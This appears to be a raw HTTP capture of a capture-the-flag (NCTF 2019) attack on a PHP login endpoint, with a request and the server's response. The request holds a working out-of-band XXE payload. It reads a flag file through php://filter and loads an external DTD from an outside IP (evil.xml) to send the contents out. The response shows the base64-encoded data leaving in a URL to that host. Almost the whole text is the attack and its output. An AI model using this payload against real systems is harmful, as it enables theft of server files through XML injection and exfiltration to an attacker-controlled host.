 POST /doLogin.php HTTP/1.1
Host: nctf2019.x1ct34m.com:40003
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:70.0) Gecko/20100101 Firefox/70.0
Accept: application/xml, text/xml, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/xml;charset=utf-8
X-Requested-With: XMLHttpRequest
Content-Length: 292
Origin: http://nctf2019.x1ct34m.com:40002
Connection: close
Referer: http://nctf2019.x1ct34m.com:40002/
Cookie: PHPSESSID=jk7vn86fjukffib2s2kniv2h73
<?xml version="1.0"?> <!DOCTYPE test[ <!ENTITY % file SYSTEM
"php://filter/read=convert.base64-encode/resource=../../../flag"> <!ENTITY % dtd SYSTEM
"http://47.103.62.94:8080/evil.xml"> %dtd; %send; ]>
<user>
<username>1</username>
<password>1</password>
<name>&xxe;</name>
</user>
HTTP/1.1 200 OK
Date: Sun, 24 Nov 2019 09:28:29 GMT
Server: Apache/2.4.38 (Debian)
X-Powered-By: PHP/7.4.0RC6
Vary: Accept-Encoding
Content-Length: 634
Connection: close
Content-Type: text/html; charset=UTF-8
<br />
<b>Warning</b>:
DOMDocument::loadXML(http://47.103.62.94:8080/?content=TkNURntXM2xjMG0zX1QwX05DVEZfOTEwMn0=):
failed to open stream: HTTP request failed! HTTP/1.1 403 Forbidden
in <b>/var/www/html/doLogin.php</b> on line <b>16</b><br />
<br />
<b>Warning</b>: DOMDocument::loadXML(): Entity 'xxe' not defined in Entity, line: 5 in
<b>/var/www/html/doLogin.php</b> on line <b>16</b><br />
<br />
<b>Warning</b>: Cannot modify header information - headers already sent by (output started at
/var/www/html/doLogin.php:16) in <b>/var/www/html/doLogin.php</b> on line <b>31</b><br />
<result><code>0</code><msg>1</msg></result>